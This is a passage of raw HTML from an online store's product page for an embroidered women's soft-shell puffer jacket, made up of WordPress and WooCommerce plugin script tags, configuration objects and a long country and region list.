e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"505e3567ef","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/store.brandco.com\/my-account","checkout_url":"https:\/\/store.brandco.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://store.brandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/store.brandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/store.brandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bcd2fe64b3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":475332,"title":"Ben%20Kinney%20%7C%20DRI%20DUCK%20-%20Women%27s%20Vista%20Soft%20Shell%20Puffer%20Embroidered%20%7C%20BRANDco.","excerpt":"<p data-pm-slice=\"1 3 []\">Description:<\/p>\r\n\r\n<ul class=\"ak-ul\">\r\n \t<li>90\/10 polyester\/spandex<\/li>\r\n \t<li>Bonded softshell upper body and sleeves<\/li>\r\n \t<li>100% polyester channel puffer with 3 oz. polyfill<\/li>\r\n \t<li>Water-resistant<\/li>\r\n \t<li>Three-piece hood with scuba collar and inside drawcords<\/li>\r\n \t<li>Adjustable cuffs<\/li>\r\n \t<li>Zippered hand pockets<\/li>\r\n<\/ul>","featuredImage":"https:\/\/store.brandco.com\/wp-content\/uploads\/2023\/10\/BenKinney_DriDuck_VistaSoftShellPuffer_women_model_1-1024x683.jpg"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/ben-kinney-dri-duck-womens-vista-soft-shell-puffer-embroidered\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","security":"8f08d585d0","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://store.brandco.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://store.brandco.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de 